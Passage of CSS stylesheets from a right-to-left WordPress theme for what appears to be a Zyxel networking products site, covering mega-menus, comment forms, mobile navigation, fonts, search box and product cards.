  .products-mega-menu-container > div > ul {
    margin-bottom: -8px; }
    .products-mega-menu-container > div > ul > li {
      display: inline-block;
      position: static;
      margin: -10px -6px -10px -6px;
      padding: 14px 15px 19px 28px; }
      .products-mega-menu-container > div > ul > li:not(:last-child):after {
        top: 2px;
        right: 14px;
        color: #3e3e3e; }
      .products-mega-menu-container > div > ul > li > a {
        color: #272727;
        font-size: 13px;
        display: inline-block;
        border-bottom: 1px solid transparent; }
      .products-mega-menu-container > div > ul > li:hover > a {
        border-color: red; }
      .products-mega-menu-container > div > ul > li > div {
        display: none;
        position: absolute;
        top: 100%;
        margin-top: 17px;
        width: calc(100% + 2px);
        background: #fbfbfb;
        right: -1px;
        padding: 17px 15px 6px;
        line-height: 31px;
        font-size: 13px;
        border: 1px solid #00529A;
        border-top: 1px solid #D4D4D4;
        -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
        box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px; }
        .products-mega-menu-container > div > ul > li > div table {
          width: 100%; }
          .products-mega-menu-container > div > ul > li > div table tr td {
            border-left: 1px solid #E4E4E4;
            padding: 0 10px; }
            .products-mega-menu-container > div > ul > li > div table tr td:last-child {
              border-left: 0; }
            .products-mega-menu-container > div > ul > li > div table tr td > a {
              color: #0C8AF9;
              font-weight: bold; }
            .products-mega-menu-container > div > ul > li > div table tr td ul {
              padding-right: 20px;
              margin-top: -5px;
              margin-bottom: 10px; }
              .products-mega-menu-container > div > ul > li > div table tr td ul a {
                position: relative;
                display: inline-block; }
                .products-mega-menu-container > div > ul > li > div table tr td ul a:hover:after {
                  width: calc(100% - 10px); }
                .products-mega-menu-container > div > ul > li > div table tr td ul a:after {
                  content: " ";
                  position: absolute;
                  height: 2px;
                  bottom: 5px;
                  right: 5px;
                  width: 0;
                  display: block;
                  background: #dddddd;
                  -moz-transition: all 350ms;
                  -o-transition: all 350ms;
                  -ms-transition: all 350ms;
                  -webkit-transition: all 350ms;
                  transition: all 350ms; }

nav.navbar2 > ul {
  display: inherit; }
  nav.navbar2 > ul > li {
    display: inline-block;
    margin-right: -2px; }
    nav.navbar2 > ul > li:first-child {
      margin-right: 0; }
      nav.navbar2 > ul > li:first-child > a {
        border-top-right-radius: 3px;
        border-bottom-right-radius: 3px; }
    nav.navbar2 > ul > li > a {
      display: block;
      padding: 13px 18px 11px;
      color: #fff;
      font-weight: bold;
      border-left: 1px solid rgba(255, 255, 255, 0.2);
      -moz-transition: all 120ms;
      -o-transition: all 120ms;
      -ms-transition: all 120ms;
      -webkit-transition: all 120ms;
      transition: all 120ms; }
    nav.navbar2 > ul > li.current-menu-item > a, nav.navbar2 > ul > li:hover > a {
      background-color: #FFF;
      color: #1964a5;
      border-bottom: 1px solid;
      padding-bottom: 10px; }
    nav.navbar2 > ul > li > ul li:hover {
      background: rgba(230, 230, 230, 0.62); }
    nav.navbar2 > ul > li .sub-menu {
      position: absolute;
      visibility: hidden;
      top: 100%;
      opacity: 0;
      right: -1px;
      z-index: 998;
      width: 220px;
      border: 1px solid #00529A;
      border-top: 0;
      background: #fff;
      padding: 15px 30px 10px;
      -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
      box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
      border-bottom-right-radius: 3px;
      border-bottom-left-radius: 3px;
      -moz-transition: opacity 200ms;
      -o-transition: opacity 200ms;
      -ms-transition: opacity 200ms;
      -webkit-transition: opacity 200ms;
      transition: opacity 200ms; }
      nav.navbar2 > ul > li .sub-menu .sub-menu {
        right: 100%;
        top: 0;
        border-top: 1px solid;
        z-index: 999;
        border-top-right-radius: 3px;
        border-top-left-radius: 3px; }
      nav.navbar2 > ul > li .sub-menu li {
        margin: 0 -20px; }
      nav.navbar2 > ul > li .sub-menu a {
        display: block;
        padding: 7px 9px;
        font-size: 90%;
        white-space: nowrap; }
  nav.navbar2 > ul li {
    position: relative; }
    nav.navbar2 > ul li:hover > .sub-menu {
      opacity: 1;
      visibility: visible; }
      nav.navbar2 > ul li:hover > .sub-menu .sub-menu {
        right: 100%; }
nav.navbar2 .products-mega-menu {
  position: static; }
  nav.navbar2 .products-mega-menu .products-mega-menu-container {
    width: calc(100% + 2px);
    padding: 18px 30px 17px; }
    nav.navbar2 .products-mega-menu .products-mega-menu-container > ul {
      margin-bottom: -8px; }
      nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li {
        display: inline-block;
        position: static;
        margin: 0;
        padding: 0; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > a {
          color: #272727;
          font-size: 100%;
          padding: 0 20px 7px 20px;
          display: block;
          border-bottom: 2px solid transparent; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li:hover > a {
          border-color: red; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li:hover > div {
          opacity: 1;
          top: calc(100% - 9px);
          visibility: visible;
          -moz-transition: all 200ms;
          -o-transition: all 200ms;
          -ms-transition: all 200ms;
          -webkit-transition: all 200ms;
          transition: all 200ms; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div {
          visibility: hidden;
          opacity: 0;
          position: absolute;
          top: 100%;
          width: calc(100% + 2px);
          background: #fbfbfb;
          right: -1px;
          padding: 17px 15px 6px;
          border: 1px solid #00529A;
          border-top: 1px solid #D4D4D4;
          -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
          box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
          border-bottom-right-radius: 3px;
          border-bottom-left-radius: 3px;
          -moz-transition: opacity 200ms;
          -o-transition: opacity 200ms;
          -ms-transition: opacity 200ms;
          -webkit-transition: opacity 200ms;
          transition: opacity 200ms; }
          nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table {
            width: 100%; }
            nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td {
              border-left: 1px solid #E4E4E4;
              padding: 0 10px; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td:last-child {
                border-left: 0; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td > a {
                color: #0C8AF9;
                font-weight: bold; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul {
                padding-right: 20px;
                margin-top: -5px;
                margin-bottom: 10px; }
                nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a {
                  position: relative;
                  display: inline-block; }
                  nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a:hover:after {
                    width: calc(100% - 10px); }
                  nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a:after {
                    content: " ";
                    position: absolute;
                    height: 2px;
                    bottom: 5px;
                    right: 5px;
                    width: 0;
                    display: block;
                    background: #dddddd;
                    -moz-transition: all 350ms;
                    -o-transition: all 350ms;
                    -ms-transition: all 350ms;
                    -webkit-transition: all 350ms;
                    transition: all 350ms; }
  nav.navbar2 .products-mega-menu > ul {
    display: none !important; }

@media (max-width: 700px) {
  article.single iframe {
    max-width: 100%;
    height: auto; }

  body.home .slider {
    display: none; } }
#s-share-buttons {
  margin: 25px 0 -20px 0; }

body.single-product.woocommerce #s-share-buttons {
  position: absolute;
  top: -20px;
  left: 0;
  margin: 0; }

.iphorm-swfupload-browse,
.iphorm-theme-light-rounded .iphorm-submit-input-wrap {
  float: right; }

.content_wrap article.post.single em {
  -moz-transform: none !important;
  -o-transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  transform: none !important; }

.section-head {
  background: #f9f9f9;
  border: 1px solid #d9d9d9;
  border-left: 0;
  border-right: 0;
  line-height: 42px;
  color: #19232d;
  font-size: 17px;
  font-weight: 700;
  padding: 0 14px;
  margin-bottom: 28px; }

#comments {
  margin-top: 50px; }

.comments .section-head {
  word-spacing: 4px; }

.comments-list {
  margin-bottom: 42px; }

.comments-list .comment {
  margin-top: 28px; }

.comments-list .comment-meta, .comments-list .comment-content, .comments-list .children {
  margin-right: 75px; }

.comments-list .avatar {
  float: right; }

.comments-list .comment-meta {
  color: #a6a6a6;
  font-size: 13px; }

.comment-meta a, .comment-meta .comment-author {
  color: #606569;
  margin: 0 0 0 2px;
  display: inline-block; }

.comment-meta .comment-edit-link {
  color: #a6a6a6; }

.comments-list .bypostauthor .comment-author a {
  color: #e54e53; }

.comments-list .comment-content {
  font-size: 16px;
  line-height: 1.714;
  border-bottom: 1px solid #d9d9d9;
  position: relative;
  padding-bottom: 42px;
  margin-top: 14px; }

.comments-list .comment-content p {
  margin-bottom: 0; }

.comment-content .reply {
  position: absolute;
  bottom: -1px;
  left: 0;
  color: #a6a6a6;
  font-size: 13px;
  border-bottom: 1px solid #e54e53; }

.comment-content .reply a {
  color: inherit;
  padding: 5px 0;
  display: block; }

.comment-content .reply a:hover {
  text-decoration: none; }

.comment-content .reply .fa {
  font-size: 14px;
  color: #b4b4b4;
  margin-right: 5px; }

.comments-list .pingback {
  font-size: 14px;
  margin-right: 75px;
  border-bottom: 1px solid #d9d9d9;
  padding-top: 21px; }

/* comment nav */
.comment-nav {
  overflow: hidden;
  font-size: 14px;
  margin: -14px 75px 28px 0;
  /* 42-14=28px for top */ }

.comment-nav .nav-previous {
  float: right; }

.comment-nav .nav-next {
  float: left; }

.comment-nav a {
  color: #606569; }

/* comment form */
.comment .comment-respond {
  margin-right: 75px;
  margin-top: -1px; }

.comment-respond form {
  max-width: 600px;
  margin-top: 42px; }
  .comment-respond form input[type="email"],
  .comment-respond form input[type="text"] {
    width: 80%; }
  .comment-respond form textarea {
    font-family: inherit;
    width: 100%; }
  .comment-respond form input[type="email"],
  .comment-respond form input[type="text"],
  .comment-respond form textarea {
    border-color: #e6e6e6;
    border-radius: 2px;
    font-size: 16px; }
    .comment-respond form input[type="email"]:focus,
    .comment-respond form input[type="text"]:focus,
    .comment-respond form textarea:focus {
      border-color: #c4c4c4; }

.comment-respond .section-head {
  display: block; }

.comment-respond p {
  margin-bottom: 28px;
  font-size: 16px; }

.comment-respond small {
  float: left;
  margin-top: -55px;
  font-size: 13px;
  margin-left: 12px; }

.comment-respond small a {
  color: #a6a6a6; }

.comment-respond .form-submit {
  overflow: hidden; }

#comment-submit, .submit-button {
  background: #19232d;
  font-size: 15px;
  color: #fff;
  padding: 7px 21px;
  border: 0;
  box-shadow: none;
  cursor: pointer; }
  #comment-submit:hover, .submit-button:hover {
    opacity: .8; }

.overflow-hidden {
  overflow: hidden; }

.mobile-nav {
  display: none;
  background: #F1F1F1;
  border-bottom: 1px solid #E0E0E0;
  height: 58px; }
  .mobile-nav .mobile-logo {
    position: absolute;
    z-index: 1;
    width: 100%;
    text-align: center; }
    .mobile-nav .mobile-logo img {
      max-height: 50px;
      width: auto; }
  .mobile-nav .trigger-btn {
    display: block;
    float: right;
    width: 60px;
    height: 45px;
    position: relative;
    z-index: 2;
    margin-top: 7px;
    -webkit-transform: rotate(0deg) scale(0.5);
    -moz-transform: rotate(0deg) scale(0.5);
    -o-transform: rotate(0deg) scale(0.5);
    transform: rotate(0deg) scale(0.5);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer; }
    .mobile-nav .trigger-btn span {
      display: block;
      position: absolute;
      height: 9px;
      width: 100%;
      background: #1B1B1B;
      border-radius: 9px;
      opacity: 1;
      left: 0;
      -webkit-transform: rotate(0deg);
      -moz-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      transform: rotate(0deg);
      -webkit-transition: .25s ease-in-out;
      -moz-transition: .25s ease-in-out;
      -o-transition: .25s ease-in-out;
      transition: .25s ease-in-out; }
  .mobile-nav .trigger-btn span:nth-child(1) {
    top: 0px; }
  .mobile-nav .trigger-btn span:nth-child(2), .mobile-nav .trigger-btn span:nth-child(3) {
    top: 18px; }
  .mobile-nav .trigger-btn span:nth-child(4) {
    top: 36px; }
  .mobile-nav .trigger-btn.open span:nth-child(1) {
    top: 18px;
    width: 0%;
    left: 50%; }
  .mobile-nav .trigger-btn.open span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .mobile-nav .trigger-btn.open span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .mobile-nav .trigger-btn.open span:nth-child(4) {
    top: 18px;
    width: 0%;
    left: 50%; }

#mobile-nav-helper:checked ~ nav {
  right: 0; }

.mobile-nav-container {
  height: 100%;
  position: absolute;
  top: 62px;
  right: -2000px;
  z-index: 200;
  width: 100%;
  background: #ECECEC;
  max-height: 100%;
  overflow: auto;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out; }
  .mobile-nav-container .searchbox input,
  .mobile-nav-container .searchbox button i {
    color: #0a0b0e !important; }
  .mobile-nav-container > ul a {
    color: #212121;
    width: 100%;
    display: block;
    padding: 15px 20px;
    font-weight: 500;
    text-align: right;
    background-color: transparent;
    border-top: 1px solid #DEDEDE; }
  .mobile-nav-container > ul li.menu-item-has-children > a.open {
    background: #191919;
    color: #fff; }
  .mobile-nav-container > ul li.menu-item-has-children > a:before {
    content: " ";
    float: left;
    display: block;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #5D5D5D;
    margin: 8px 0 0 0;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out; }
  .mobile-nav-container > ul li.menu-item-has-children > a.open:before {
    border-top-color: #fff;
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .mobile-nav-container > ul ul {
    display: none;
    padding-right: 40px; }
    .mobile-nav-container > ul ul li:first-child > a {
      padding-top: 20px; }

@media (max-width: 600px) {
  .top_head {
    display: none; }

  .sub_head {
    display: none !important; }

  .mobile-nav {
    display: block; } }
.product-item {
  width: 225px;
  height: 348px;
  position: relative;
  text-align: center;
  background-color: white;
  box-shadow: rgba(0, 0, 0, 0.09804) 0 1px 1px 0;
  margin: 10px 7px;
  border-radius: 4px;
  float: right;
  border: 1px solid #CCC;
  padding: 10px; }
  .product-item .post-image {
    display: block;
    height: 171px;
    margin: 0 auto 24px;
    width: calc(100% - 30px); }
    .product-item .post-image span {
      display: block;
      width: 100%;
      height: 100%;
      background-size: contain;
      margin: 10px auto;
      background-repeat: no-repeat;
      background-position: 50% 50%; }
  .product-item .title {
    color: #002f86;
    font-size: 18px;
    font-weight: bold;
    line-height: 18px;
    padding: 0px 10px; }
  .product-item > p {
    color: #555555;
    direction: ltr;
    font-size: 13px;
    line-height: 18px;
    padding: 5px 7px 0px; }
  .product-item .product-bottom-link {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    color: #555555;
    font-size: 18px;
    font-weight: bold;
    background-color: #fafafa;
    font-family: WRoya, Arial, Tahoma;
    box-shadow: rgba(0, 0, 0, 0.09804) 0px 2px 2px 0px inset;
    padding: 10px 10px 8px;
    border-radius: 0px 0px 4px 4px; }
  .product-item:hover .product-bottom-link {
    color: white;
    background-color: #1a5d9c;
    border-color: #1a5d9c; }

.iphorm-errors-list > .iphorm-error,
.ifb-captcha-image-inner {
  float: right !important; }

/*# sourceMappingURL=custom-v2.css.map */


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/style.css?ver=fd27a70081e6ef7036381f07ceb1617d
body_size: 33550
content:
/** * Eric Meyer's Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/) * http://cssreset.com */
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {	margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block;}body {	line-height: 1;}ol, ul {	list-style: none;}blockquote, q {	quotes: none;}blockquote:before, blockquote:after,q:before, q:after {	content: '';	content: none;}table {	border-collapse: collapse;	border-spacing: 0;}

/* --- */

* {
	outline: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

::selection {
	background-color: rgba(0,0,0,.08);
}

html {
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%;
}

@font-face {
    font-family: 'WRoya';
    src: local('Arial');
    src: url('../fonts/wroya_regular.woff') format('woff');
	font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'WRoya';
    src: local('Arial');
    src: url('../fonts/wroya_bold.woff') format('woff');
	font-weight: bold;
    font-style: normal;
}

@font-face {
	font-family: 'OpenSans';
    src: local('Arial');
	src: url('../fonts/OpenSans-Regular.eot?#') format('eot'),
		 url('../fonts/OpenSans-Regular.woff') format('woff');
	font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'OpenSans';
    src: local('Arial');
	src: url('../fonts/OpenSans-Bold.eot?#') format('eot'),
		 url('../fonts/OpenSans-Bold.woff') format('woff');
	font-weight: bold;
    font-style: normal;
}

body {

    -moz-osx-font-smoothing:grayscale;
    text-rendering:optimizelegibility;
    -webkit-font-smoothing:antialiased;

	font: normal 15px/22px 'WRoya', Arial, Tahoma;

	background-size: 100%;
	background-repeat: no-repeat;
	background-image: url("../images/zyxel_bg.svg");

	background-color: #FAFAFA;

	border-top: 4px solid #DDD;

	/*background-image: url("../images/bg.jpg");*/
}

input {
	font-family: 'WRoya', Arial, Tahoma;
}

b,strong {
	font-weight: bold;
}

a {
	color: inherit;
	text-decoration: none;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.rtl {
	direction: rtl;
}

/* Header */

.wrapper {
	padding: 0 20px;
	max-width: 1020px;
	margin: 0 auto;
}

.head {
	padding: 0 20px;
	max-width: 1020px;
	margin: 0 auto;
	position: relative;
}

.top_head {
	height: 100px;
	margin: 0 auto;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: left 10px;
	background-image: url("../images/zyxel_big.png");
}

.logo {
	width: 310px;
	float: right;
	height: 95px;
	display: block;
	background-size: 65%;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-image: url("../images/logo.png");
}

.search_minmenu {
	float: left;
	margin-top: 73px;
}

.mini_menu {
	margin-bottom: 5px;
}

.mini_menu a {
	color: #00529A;
	line-height: 10px;
	letter-spacing: 0;
	display: inline-block;
}

.mini_menu a:not(:last-child) {
	margin-left: 7px;
	padding-left: 10px;
	border-left: 2px solid #CCC;
}

.mini_menu a:hover {
	color: #888;
}

.mini_menu {
	color: #93A7C0;
	font-size: 11px;
	text-align: left;
	letter-spacing: 0;
	font-weight: normal;
	font-family: Tahoma, Arial;
}

.loggedin {
	color: #FFF;
	/*direction: rtl;*/
	padding: 3px 5px;
	font-weight: bold;
	border-radius: 4px;
	display: inline;
	background-color: #93A7C0;
}

.loggedin b {
	padding: 0 2px;
}

.loggedin a {
	color: #FFF;
	display: inline;
	margin: 0 !important;
	border: none !important;
	padding: 0 2px !important;
}

.searchbox {
	width: 200px;
	position: relative;
	display: table-cell;
	vertical-align: middle;
}

.searchbox input,
.searchbox button {
	margin-left: 5px;
	border-radius: 3px;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.searchbox input[type="text"] {
	width: 195px;
	border: none;
	font-size: 16px;
	color: rgba(255,255,255,.4);
	padding: 4px 10px 4px 55px;
	background-color: rgba(255,255,255,.4);
}

.searchbox.dark {
	width: 400px;
	margin: auto;
	display: block;
	text-align: center;
}

.searchbox.dark input[type="text"] {
	width: 400px;
	margin: auto;
	color: #3E529E;
	font-size: 20px;
	text-align: center;
	border: 1px solid #93A7C0;
	/*padding: 5px;*/
}

.searchbox button {
	top: 8px;
	left: 2px;
	border: none;
	cursor: pointer;
	font-size: 16px;
	padding: 6px 9px;
	position: absolute;
	line-height: normal;
	color: rgba(255,255,255,.4);
	background-color: transparent;
}

.searchbox.dark button {
	color: #3E529E;
}

.searchbox input::-webkit-input-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input:-moz-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input::-moz-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input[type="text"]:focus {
	color: #1A5D9C;
	border-color: #1A5D9C;
	background-color: #FFF;
}

/**/

.searchbox input:focus::-webkit-input-placeholder {
	color: #999;
}

.searchbox input:focus:-webkit-input-placeholder {
	color: #999;
}

.searchbox input:focus::-moz-placeholder {
	color: #999;
}

/**/

.searchbox input[type="text"]:focus + button {
	color: #1A5D9C;
}

.searchbox input[type="text"]:focus + button:hover {
	color: #FFF;
	background-color: #1A5D9C;
}

.sub_head {
	clear: both;
	width: 100%;
	display: table;
	text-align: right;
	border-radius: 4px;
	position: relative;
	background-color: #00529A;
	border: 1px solid #00529A;
}

.sub_head .menu {
	display: table-cell;
}

.sub_head .mega_menu > li.mega_img {
	left: 1px;
	padding: 0;
	float: none;
	width: auto;
	height: auto;
	bottom: -8px;
	position: absolute;
}

.sub_head .mega_menu > li.mega_img img {
	border-radius: 0 0 0 4px;
}

/*  ---   */

.slider {
	display: block;
	direction: ltr;
	margin: 20px auto 0;
}

.slider {
	position: relative;
}

.slider .slides img {
	border-radius: 4px;
}

.slider li {
	list-style: none;
}

.slider ul li {
	float: left;
}

.slider .flex-control-nav {
	left: 0;
	right: 0;
	bottom: 20px;
	z-index: 9999;
	position: absolute;
	text-align: center;
}

.slider .flex-control-nav li a {
	opacity: .4;
	width: 15px;
	height: 15px;
	margin: 0 4px;
	cursor: pointer;
	box-shadow: none;
	border-radius: 100%;
	text-indent: 999em;
	display: inline-block;
	border: 2px solid #fff;
	transition: background .5s, opacity .5s;
	-moz-transition: background .5s, opacity .5s;
	-webkit-transition: background .5s, opacity .5s;
}

.slider .flex-control-nav li a.flex-active {
	opacity: 1;
	background: #FFF;
}

.latest_section {
	width: 100%;
	display: table;
	overflow: hidden;
	table-layout: fixed;
}

.latest_section > section {
	padding-right: 10px;
	text-align: center;
	display: table-cell;
}

.latest_section > section:nth-child(1) {
	padding-right: 0;
}

.latest_section > section > div {
	/*width: 320px;*/
	min-height: 400px;
	background-color: #FFF;
	border-radius: 4px 4px 0 0;
}

.latest_section .latest_title {
	color: #FFF;
	margin: 5px;
	padding: 10px 0;
	position: relative;
	border-radius: 3px 3px 0 0;

}

.latest_section > section > div {
	border: 1px solid #CCC;
}

.latest_section i {
	/*color: #FFF;*/
	font-size: 30px;
	/*line-height: 100px;*/
	vertical-align: middle;
}

.latest_section i.fa-lightbulb-o {
	font-size: 35px;
}

.latest_section i.fa-gear {
	font-size: 30px;
}

.latest_section b {
	/*color: #FFF;*/
	margin: auto;
	padding: 10px;
	font-size: 22px;
	display: inline-block;
}

/**/

.latest_section .project_sec .latest_title {
	background-color: #3E529E
}

.latest_section a h6,
.latest_section h6 {
	max-width: 180px;
	color: #3E529E;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.latest_section .project_sec .btn:hover {
	color: #FFF;
	background-color: #3E529E;
}

.latest_section .project_sec .btn {
	color: #3E529E;
	background-color: #FAFAFA;
}

.latest_section .solution_sec .latest_title {
	background-color: #666
}

.latest_section .solution_sec a h6 {
	color: #666
}

.latest_section .solution_sec .btn:hover {
	color: #FFF;
	background-color: #666;
}

.latest_section .solution_sec .btn {
	color: #666;
	background-color: #FAFAFA;
}

.latest_section .news_sec .latest_title {
	background-color: #AA0433
}

.latest_section .news_sec a h6 {
	color: #AA0433
}

.latest_section .news_sec .btn:hover {
	color: #FFF;
	background-color: #AA0433;
}

.latest_section .news_sec .btn {
	color: #AA0433;
	background-color: #FAFAFA;
}

.latest_section ul {
	height: 330px;
	padding: 10px 0;
}

.latest_section ul li {
	color: #666;
	padding: 5px;
	line-height: 20px;
	text-align: right;
	border-bottom: 1px solid #EEE;
}

.latest_section ul li a {
	width: 100%;
	display: table;
	padding: 10px 20px;
}

.latest_section ul li:hover {
	color: #000;
	background-color: #F8F8F8;
}

.latest_section ul li a img {
	border-radius: 4px;
	vertical-align: middle;
	float: right;
}

.latest_section ul li a div {
	padding-right: 10px;
	vertical-align: middle;
	margin-right: 75px;
}

.latest_section ul li h6 {
	font-size: 14px;
	font-weight: bold;
}

.latest_section ul li p {
	font-size: 13px;
	margin-top: 4px;
	line-height: 15px;
}

.latest_section ul li:last-child {
	border-bottom: none;
}

.latest_section a.btn {
	width: 100%;
	padding: 15px;
	color: #555;
	font-size: 18px;
	margin-top: -1px;
	font-weight: bold;
	display: inline-block;
	background-color: #FFF;
	border: 1px solid #CCC;
	/*border-top: none;*/
	vertical-align: middle;
	background-color: #FAFAFA;
	border-radius: 0 0 4px 4px;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.latest_section a.btn i {
	font-size: 18px;
	padding-left: 7px;
	font-weight: normal;
	vertical-align: middle;
}

.latest_section a.btn:hover {
	background-color: #444;
}

/**/

.title_sep {
	width: 100%;
	position: relative;
	text-align: center;
	margin: 30px auto 10px;
}

.title_sep:before {
	left: 0;
	right: 0;
	top: 14px;
	content: "";
	z-index: -1;
	width: 100%;
	display: block;
	position: absolute;
	border-top: 1px solid #CCC;
}

.title_sep b {
	color: #3E529E;
	padding: 0 5px;
	text-align: center;
	letter-spacing: -1px;
	display: inline-block;
	background-color: #FAFAFA;
	text-shadow: 0 1px 0 #FFF;
}

.title_sep b span {
	font-size: 22px;
	padding: 10px 20px;
}

.flat_info {
	color: #666;
	font-size: 18px;
	max-width: 900px;
	margin: 15px auto;
	text-align: center;
}

.flat_info strong {
	color: #555;
	font-weight: bold;
}

/* Product List */

.prods_list {
	clear: both;
	overflow: auto;
	padding: 0 0 10px;
}

.prods_list:after {
	width: 100%;
	clear: both;
	display: block;
}

.prods_list a:nth-child(3n),
.prods_list.new_prods a:nth-child(4n) {
	/*margin-left: 0;*/
}

.prods_list.new_prods a:nth-child(4n) {
	/*margin-right: 20px;*/
}

.cat_sep {
	z-index: 1;
	margin-bottom: 30px;
}

.cat_sep b {
	background-color: #FFF;
}

.cat_sep:before {
	width: 80%;
	margin: auto;
}

.term-description {
	color: #666;
	font-size: 18px;
	max-width: 900px;
	margin: 15px auto;
	text-align: center;
}

/* Product */

.pitem {
	float: right;
	width: 225px;
	margin: 10px 7px;
	text-align: center;
	border-radius: 4px;
	display: inline-block;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.pitem.cat_list {
	width: 224px;
}

.pitem_wrap {
	height: 345px;
	border: 1px solid #CCC;
	/*border-bottom: none;*/
	border-radius: 4px 4px 0 0;
}

.pitem * {
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

.pitem .product_img {
	width: 200px;
	height: 220px;
	margin: 10px auto;
	background-size: auto auto;
	background-repeat: no-repeat;
	background-position: center center;
}

.pitem h4 {
	color: #002F86;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	line-height: 18px;
}

.pitem p {
	color: #555;
	direction: ltr;
	font-size: 13px;
	line-height: 18px;
	padding: 5px 7px 0;
}

.pitem:hover h4 {
	color: #A02741;
}

.pitem:hover p {
	color: #000;
}

.pitem span {
	color: #555;
	width: 100%;
	padding: 12px;
	font-size: 18px;
	font-weight: bold;
	display: inline-block;
	background-color: #FAFAFA;
	border: 1px solid #CCC;
	border-top: none;
	vertical-align: middle;
	border-radius: 0 0 4px 4px;
	font-family: 'WRoya', Arial, Tahoma;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.pitem span i {
	font-size: 12px;
	margin-right: 5px;
}

.pitem:hover span {
	color: #FFF;
	border-color: #1A5D9C;
	background-color: #1A5D9C;
}

.pitem:hover span i {
	margin-right: 10px;
}


/* */

.brands_prods .prods_list.mini {
	height: 270px;
	display: block;
	padding: 20px 0;
	margin-top: 14px;
}

/* */

.brands_prods {
	padding: 5px;
	margin-top: 20px;
	text-align: center;
	border-radius: 4px;
	border: 1px solid #CCC;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.brands_prods div.selected {
	padding-top: 20px;
	position: static !important;
}

.brands_prods div.info {
	color: #777;
	margin: auto;
	display: block;
	font-size: 16px;
	max-width: 890px;
	border-radius: 4px;
	padding: 10px 20px 20px;
}

.brands_prods div.info h4 {
	color: #A02741;
	font-size: 20px;
